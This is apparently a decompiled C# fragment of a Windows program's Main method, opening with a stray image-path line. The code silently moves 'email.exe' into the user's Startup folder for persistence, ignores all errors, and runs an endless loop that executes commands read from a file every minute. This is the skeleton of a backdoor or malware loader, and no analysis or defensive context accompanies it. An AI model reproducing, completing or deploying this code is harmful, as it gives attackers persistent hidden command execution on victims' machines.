 // Token: 0x06000012 RID: 18 RVA: 0x00002AC4 File Offset: 0x00000CC4
private static void Main(string[] args)
{
string text = "move /Y email.exe \"C:\\Users\\%username%\\AppData\\Roaming\\Microsoft\\\
Windows\\Start Menu\\Programs\\Startup\\email.exe\"";
try
{
Program.execute(new string[]
{
"dir",
text
});
}
catch
{
}
while (true)
{
try
{
Program.execute(Program.readFile());
Thread.Sleep(60000);
}
catch
{
Thread.Sleep(60000);
}
}
}